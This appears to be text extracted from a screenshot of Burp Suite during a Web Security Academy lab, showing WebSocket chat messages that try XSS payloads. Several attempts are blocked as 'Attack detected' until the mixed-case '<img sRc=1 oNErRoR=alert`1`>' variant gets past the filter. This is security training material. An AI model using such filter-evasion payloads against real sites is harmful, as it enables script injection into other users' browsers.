 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Logger++
1 × 2 × 3 × 4 × +
WebSocket ID: 27 : https://0a0700e903962b4085d3eaa400c800b7.web-security-academy.net/c...
Send WebSocket Message
Send To server Reconnect Select next message received
Pretty Raw Hex \n
1 {
"message":"<img sRc=1 oNErRoR=alert`1`>"
}
Inspector
We can't get attack
detected message
History
Message Direction Manual Length Time Web
{"user":"You","content":"hello"} ← To client 32 16:00:15 3 Oct 2023 24
TYPING ← To client 6 16:00:16 3 Oct 2023 24
{"user":"Hal Pline","content":"What ... ← To client 73 16:00:19 3 Oct 2023 24
{"message":"<img sRc=1 oErRoR='... → To server ✓ 43 16:01:40 3 Oct 2023 24
{"error":"Attack detected: Alert"} ← To client 34 16:01:40 3 Oct 2023 24
{"message":"<img sRc=1 onErRoR... → To server ✓ 44 16:02:30 3 Oct 2023 25
{"error":"Attack detected: Event han... ← To client 42 16:02:31 3 Oct 2023 25
{"message":"<img sRc=1 oNErRoR... → To server ✓ 44 16:02:58 3 Oct 2023 26
{"error":"Attack detected: Alert"} ← To client 34 16:02:58 3 Oct 2023 26
{"message":"<img sRc=1 oNErRoR... → To server ✓ 42 16:03:34 3 Oct 2023 27
{"user":"You","content":"<img sRc=... ← To client 55 16:03:34 3 Oct 2023 27
TYPING ← To client 6 16:03:34 3 Oct 2023 27
{"user":"Hal Pline","content":"My ea... ← To client 60 16:03:38 3 Oct 2023 27
Pretty Raw Hex \n
1 {
"user":"You",
"content":"<img sRc=1 oNErRoR=alert`1`>"
}